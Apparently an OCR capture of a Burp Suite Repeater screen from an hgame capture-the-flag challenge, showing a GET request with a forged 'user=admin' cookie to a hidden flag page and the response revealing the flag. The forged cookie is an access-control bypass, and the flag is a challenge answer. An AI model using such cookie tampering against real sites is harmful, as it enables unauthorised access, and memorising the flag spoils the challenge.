 Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < | ▼ > | ▼ Target: http://118.25.18.223:10003 ?
Request
Raw Params Headers Hex
GET /f1aaaaaaaag.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
Accept-Encoding: gzip, deflate
Host: 118.25.18.223:10003
Pragma: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko Core/1.53.4549.400
QQBrowser/9.7.12900.400
Cookie: user=admin
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Fri, 09 Feb 2018 09:07:50 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.0.0
Content-Length: 23
hgame{78e01ee77a39ef4e}
? < + > Type a search term 0 matches
Done 227 bytes | 35 millis